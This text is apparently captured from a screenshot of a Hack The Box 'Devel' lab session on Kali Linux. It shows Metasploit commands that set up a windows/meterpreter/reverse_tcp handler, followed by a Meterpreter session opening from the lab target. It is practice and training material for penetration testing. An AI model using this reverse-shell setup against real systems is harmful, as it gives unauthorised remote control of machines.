 Mozilla Firefox
10.10.10.5/devel.aspx
10.10.10.5/devel.aspx
root@kali: ~/htb/devel
File Edit View Search Terminal Tabs Help
root@kali: ~/htb/devel root@kali: ~/htb/devel
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.28
lhost => 10.10.14.28
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.28:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.5:49158) at 2019-
10-01 10:49:01 -0700
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1